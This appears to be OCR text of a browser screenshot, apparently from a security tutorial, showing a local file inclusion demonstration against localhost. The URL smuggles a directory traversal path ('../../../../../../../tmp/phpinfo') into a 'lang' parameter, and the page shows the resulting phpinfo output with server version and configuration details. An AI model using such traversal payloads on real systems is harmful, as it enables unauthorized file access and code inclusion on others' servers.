 File Edit View History Bookmarks Tools Help
http://localhost/local_include.php?lang=../../../../../../../tmp/phpinfo
PHP Version 4.4.4-pl6-gentoo
php
System Linux shiny 2.6.18-gentoo-r6 #1 PREEMPT Sun Jan 14 22:56:34 CET 2007 i686
Build Date Jan 16 2007 19:15:55
Configure Command './configure' '/usr/lib/php4/share/config.site' '/usr/lib/php4/etc/config.site'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/apache2-php4/php.ini
Scan this dir for additional .ini files /etc/php/apache2-php4/ext-active
PHP API 20020918
Done FoxyProxy: Patterns